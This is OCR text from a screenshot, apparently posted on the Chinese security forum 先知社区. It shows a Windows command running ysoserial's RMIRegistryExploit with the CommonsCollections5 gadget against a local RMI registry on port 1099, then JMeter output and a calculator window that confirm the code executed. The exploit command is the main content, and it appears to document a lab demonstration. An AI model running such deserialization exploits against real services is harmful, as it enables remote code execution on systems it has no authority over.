 C:\Users\rugal\Desktop>java -cp ysoserial-master-v0.0.5-gb617b7b-16.jar ysoseria
l.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections5 "calc.exe"
C:\Windows\system32\cmd.exe
Could not find ApacheJmeter_core.jar ...
... Trying JMETER_HOME=..
Found ApacheJMeter_core.jar
Created remote object: UnicastServerRef [liveRef: [endpoint:[192.168.204.128:497
37](local),objID:[73a875b4:1626864e22a:-7fff, 4642959512323812633]]]
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
先知社区